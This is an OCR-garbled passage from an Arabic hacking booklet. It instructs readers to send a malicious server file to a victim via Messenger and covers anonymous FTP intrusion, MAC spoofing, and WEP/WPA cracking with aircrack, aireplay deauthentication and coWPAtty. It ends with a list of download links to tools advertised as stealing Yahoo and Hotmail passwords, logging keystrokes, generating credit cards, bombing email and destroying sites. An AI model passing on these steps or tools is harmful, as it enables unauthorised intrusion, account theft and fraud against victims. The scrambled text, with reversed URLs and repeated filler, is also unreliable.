



## **ثانيـا : بعـد تجهيـزك لملفـك الخبيـث (Server (حـاول أرسـاله للضـحية مـن خـلال**

**الماســـــــــــنجر .. مـــــــــــثلا ..** 









 **-\لاكن ماذا لو يتم أختراق الأجهزة بدووون سيرفر او اي ملف اقوم بإرساله .. هل**

**ممكن ذلك ؟؟!!؟؟** 

**جواب : هناك طرق لأختراق الأجهزة بدون ملفات خبيثة او حتى برامج مساعده لاكنها**

**كلها تعتبر ركيكة ..** 

## **كيفية اختراق شبكة عن بعد باوامر DOS**

### **نقل الملفات باستخدام الاتصال الشبكي البعيد Telnet :**

**نظا آخر فيجب معرفة بعض الأوامر للتحكم وأهم أمر يجب أن تعرفه هو " " والذي يحضر لك قائمة**

**كمبيوتر مضيف جاعلاً جهازه وكأنه جزء من ذلك الكمبيوتر البعيد. ويختلف العرض حسب نظام**

**Telnet هي بروتوكول انترنت معياري لخدمات الربط عن بعد ويسمح للمستخدم بربط جهازه على**

**بالأوامر اللازمة .**

# **الكمبيوتر المضيف. اذا كان الجهاز البعيد يستخدم نظام Windows فلا مشكلة أما اذا كان يستخدم**

**استخدام برنامج Telnet من Windows : ترفق Windows برنامجاً سهلاً يسمى Telnet يمكنك الدخول عليه بالضغط على قائمة ابدأ Start ثم تشغيل Run ثم اكتب Telnet وستنفتح لك صفحة البدء للبرنامج.. من Connect اختر Remote Example 1 Connect Example 1 Example 1 Connect example 1 example 1 example 1 Connect example 1 example 1 example 1 example 1 example 1 example 1 example 1 example 1 example 1 example 1**  $($  ) Port **من الـType Term ان كان لديك والا قم بالتجربة. بعد ذلك اضغط Connect وعندما يتم الربط فستحتاج لادخال الاسم والرقم السري. وبعد الانتهاء من النقل اخترDisconnect من قائمة Connect وبعد ذلك اختر Exit .**

**FTP**

**FTP**

**Superscanne**

**الاختراق :**

**إضغط علىStart ثمRun ثم اكتب n –ftp**

> **< FTP ثم اكتبOpen**

**Enter**

**< FTP To**

**To**

**/http://www.assassin.com Connected to .(Service (Version 4.0 websrv1 Microsoft FTP ٢٢٠**

**quote user ftp<ftp**

**. allowed, send identify (e-mail name) as password Anonymous acces ٣٣١**

**root~ quote cwd<ftp**

**PASS Please login with USER and** 

**quote pass ftp<ftp**

**. Anonymous user logged in ٢٣٠**

**Pwdلكي تعر ما يحتويه الهارد ديسك Cdلإقتحام مجلد مثال**





Filter MAC address,

Spoofing MAC address,

تستطيع معرفة MAC للجهزه عن طريق برنامج , airodump

وبعدها قم بتغيير الماك لجهاز عن طريق الامر : ifconfig hw ether

فقط قم بتغيير الماك ادرس لجهاز الى اي ماك ادرس شابك على الشبكه ,

============================== هناك بعض البرامج التي سوف نستخدمها اولا بنتكلم عن نظام الويندوز:

Netstumbler:

----------------

http://www.netstumbler.com :

Cain:

وقوة الاتصال بالشبكه واذا ما كانت الشبكه محميه بباسورد ام .

----------

http://www.oxid.it :

cain,

WIFI scanner "WZC "Wireless Zero Configuration

 $\ddot{x}$ 

برنام cain ال فيه انه يحتوي على خصائص كثيره مثل

arp-poision sniff

او يمكنك استخدام الباكدور Abel والدخول على الاجهزه التي في الشبكه .

==============================

جدا والتي تفوق قدرة برامج الويندوز:

---------------

يمكنك من التقاط اي باسورد يخرج من الشبكه بشكل مرتب .

Kismet:

http://www.kismetwireless.net : wireless scanner

 $\mathbf{r}$ sSID BroadCasting,

Kismet ولكن بدون ال SSID لها يمكن اظهاره عن طريق برنامج Aircrack الذي سوف نتحدث عنه لاحقا.

التشفير المستخدم واذا كانت الشبكه فيها ثغره تمكنك من اختراقها ,  $\mathbf{r}$ 

Kismet

واذا كان مايزال متصل بها. ثبت البرنامج : ./configure make male install البرانامج يشغل من خلال المستخدم root يجب ان تحدد مستخدم خاص او معين لتشغيل البرنامج . drdeath kismet.conf vi /usr/local/etc/kismet.conf وعدل على الاختيارات التاليه : # User to setid to (should be your normal user) suiduser=drdeath # YOU MUST CHANGE THIS TO BE THE SOURCE YOU WANT TO USE source=orinoco,eth1,Kismet suiduser source : orinoco, eth1, Kismet  $Alt + CtrI + F2$ اكتب اسم العضو والباسورد وبعدها اكتب , su للحصول على صلاحيات الرووت لتشغيل البرنامج . وخلاص شغل البرنامج بالامر kismet البرنامج سوف يقوم بعرض جميع النتورك الموجوده, ويمكنك ان ترى بيانات الشبكات عن طريق الضغط على الزر s s ESSID, mode وبعدها سوف تستطيع التحرك واختيار الشبكات, عن طريق الضغط على الزر i لاختيار الشبكه المراد الاطلاع على بياناتها . هناك خيارت كثيره جدا وامور كثير يستطيع البرنامج القيام بها, اكتب الامر , h لروئية مايستطيع البرنامج فعله . طريقه اعداد البرنامج : http://www.securityforest.com/wiki/i...\_and\_configure ================================ NetDiscover: --------------- http://nixgeneration.com/~jaime/netdiscover برنامج Netdiscover جيد للشبكات التي تستخدمDHCP

**الموسوعة المختصرة - عصام سرحان ذياب**  البرنامج فيه مزايا رائع للسكان ,

active & passive,

----------------

برنامج رائع وسهل مكتوب بلغة البايثون , يقوم بعمل سكان للشبكات الاسلكيه , ويمكنك من انشاء سجل خاص لكل شبكه واختيار الاتصال بهم بكل سهوله, مثلا تفصل من شبكه وتشبك على اخرى , وتخزن اعدادت كل شبكه.

===============================

WIFI-Radar :

http://www.bitbuilder.com/wifi\_radar :

Wifi-radar,

=============================

AirSnort:

------------- http://airsnort.shmoo.com :

AirSnortعباره عن برانامج مشهور جدا لكسر تشفير . WEP

=============================== AirCrack:

توجد له نسخه خاصه للويندوز ايضا.

--------------

http://www.packetstormsecurity.nl/fi...crack-2.0.html :

برنامج AirCrack افضل واقوى من. AirSnort بالنسبه لبرنامج aircrack

> ثبت البرنامج وشغله فقط بالامر : make install

monitor

iwconfig eth1 mode monitor

aircrack.

./airmon.sh start

ملحوظه : -----

monitor mode, : iwpriv ath0

تستطيع تحميلها من: http://airsnort.shmoo.com/orinocoinfo.html http://www.kismetwireless.net/download.shtml airodump ./airodump eth1 out 11 وتستطيع في نفس الوقت ان تشغل برنامج aircrack ليقوم بتحليل وفك تشفير الباكتات الملتقطه .

هناك باتشات تضيف هذي الخاصيه لكرت النتورك عندك,

**الموسوعة المختصرة - عصام سرحان ذياب**  ./aircrack out.cap

README html

aireplay, DeAuth attack

كود:PHP

اعادة محاولت اتصال الجهاز بالشبكه.

aireplay -0 2 to broadcast the DeAuth forces a reauthentication of a client aireplay -3 -x 600 -b &lp;ap MAC> -h ath0 replays the authentication packets airdump ath0 captures the data تشفير ٦٤ bit-يحتاج الى حوالي ساعات

اي حوالي الى اتلقاط ٢٠٠٠٠٠ باكت ,

من الباكجات ويقوم بفك التشفير .

-bit wep 800000 aircrack

airodump: ---------

البرنامج يحتوي على بعض الاسكربتات المساعده والخطيره مثل:

airodump airdecap: ---------

يقوم بجمع الباكجات الازمه .

يقوم بفك تشفير الباكجات الملقوطه اذا كنت تريد ان تقرأها . airdecap [options]

aircrack:

--------

ويقوم بفك تشفيرها .

aircrack aireplay: --------

يقوم بتسريع الاتصال والاتقاط الباكجات .

وايضا يقوم باظهار ال SSID للراوترات التي الغت خاصية SSID

BroadCasting aireplay -0 2 -a ath0 هذا هو ال Manual للبرنامج :

**الموسوعة المختصرة - عصام سرحان ذياب**

http://www.wirelessdefence.org/Conte...kORIGINAL.html

============================= coWPAtty: -------------- http://sourceforge.net/projects/cowpatty : البرنامج يستخدم لكسر تشفير باسوردات ,WPA Brute-Force. يحتاج البرنامج الى باكجات قط تى يبدا الكرا , four-way handshake, ethereal وبعدها قم باستخدام البرنامج لكسر التشفير.  $\blacksquare$  . WPA  $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$ Part 1 : http://www.informit.com/articles/article.asp?p=369221 Part 2 : http://www.informit.com/articles/article.asp?p=370636 ============================== KisMAC: ----------- http://kismac.binaervarianz.de/index.php : برنامج يحتوي لى عدت خواص اهمها انه يعمل مثل برنامج Kismet في الاسكان ومراقبة الشبكات , وايضا يقوم بعمل كراك لتشفير. WPA ============================== وصلات مفيده: http://cri.ch/linux/docs/sk0016.html http://www.informit.com/articles/art...&seqNum=3&rl=1

WarDrive

http://www.irongeek.com/i.php?page=videos/wardrive1

http://www.microsoft.com/windowsxp/u...\_03july28.mspx

هذي تقريبا افضل البرامج التي استخدمها في هاك الوايرليس ,

**الياهو لسرقة http://www.sfhty.com/u/2053020050211090323.zip على يزعجك من جهاز لاغلاق http://www.sfhty.com/u/2053020050210061652.zip XP استارت رموز لالخفاء http://www.sfhty.com/u/2053020050202044815.zip المفتوحه البورتات حميع لاغلاق http://www.sfhty.com/u/2053020050126085027.zip الباصات لسرقة جامد http://www.sfhty.com/u/2053020050126082307.zip المواقع لتدمير http://www.sfhty.com/u/2053020050126080414.zip لباتشات لدمج http://www.sfhty.com/u/2053020050126080124.zip zip/2053020050126075744.u/com.sfhty.www://http يطلع كل الباصات اللى على الجهاز الائتمان بطاقات لصنع http://www.sfhty.com/u/2053020050126075549.zip الباسوردات لتسجيل http://www.sfhty.com/u/2053020050126075429.zip الضحيه عن غصب الباتش لانزال http://www.sfhty.com/u/2053020050126073851.zip الميل لسرقة المعدل بازوكا http://www.sfhty.com/u/2053020050126072934.zip الميل لتدمير http://www.sfhty.com/u/2053020050126072800.zip zip/2053020050125090642.u/com.sfhty.www://http لتكبير اى شى يقع عليه الماوس الملفات لحماية جدامد برنامج http://www.sfhty.com/u/2053020050119010520.zip الميل لتفجير http://www.sfhty.com/u/2053020050119125137.zip يومين لمدة الياهو لتجميد http://www.sfhty.com/u/2053020050112015741.zip الاجهزه لاختراق برنامج http://www.sfhty.com/u/2053020050111090539.zip هكر برنامج http://www.sfhty.com/u/2053020050111090300.zip بالعربى اختراق برنامج http://www.sfhty.com/u/2053020050111090136.zip بتشات http://www.sfhty.com/u/2053020050111090004.zip وهيدن لوك برنامج http://www.sfhty.com/u/2053020050106094207.zip xp لل ستارت اسم لتغير http://www.sfhty.com/u/2053020041230024154.zip البلاستر لضرب http://www.sfhty.com/u/2053020041227104947.zip xp لل المفتوحه البورتات اغلاق http://www.sfhty.com/u/2053020041227103118.zip XP حد اى جهاز لاغلاق http://www.sfhty.com/u/2053020041226010528.zip الهوتميل لاغلاق http://www.sfhty.com/u/2053020041226125246.zip المحليه الشبكات لاختراق نامج بر http://www.sfhty.com/u/2053020041226125014.zip بى الاى احضار نامج بر http://www.sfhty.com/u/2053020041226124533.zip تعديلى من الهوتميل قاتل http://www.sfhty.com/u/2053020041226124123.zip شغال١٠٠ % الشبكات لاختراق اسكان ان http://www.sfhty.com/u/2053020041226120229.zip الهوتميل قاتل http://www.sfhty.com/u/2053020041225115909.zip المسنجر قائمة http://www.sfhty.com/u/2053020041225115255.zip**

**مكتبة مواقع لبرامج يستخدمها الهاكرز**

**الموسوعة المختصرة - عصام سرحان ذياب** 

**Xp فريز ديب http://www.sfhty.com/u/2053020041225114550.zip zip/2053020041225112218.u/com.sfhty.www://http لفتح اكثر من ايميل على المسنجر الهوتميل لاختراق http://www.sfhty.com/u/2053020041225111355.zip الشبكات ختراق مشكله http://www.sfhty.com/u/2053020041225105858.zip مشكله لوجر كى http://www.sfhty.com/u/2053020041225094617.zip**

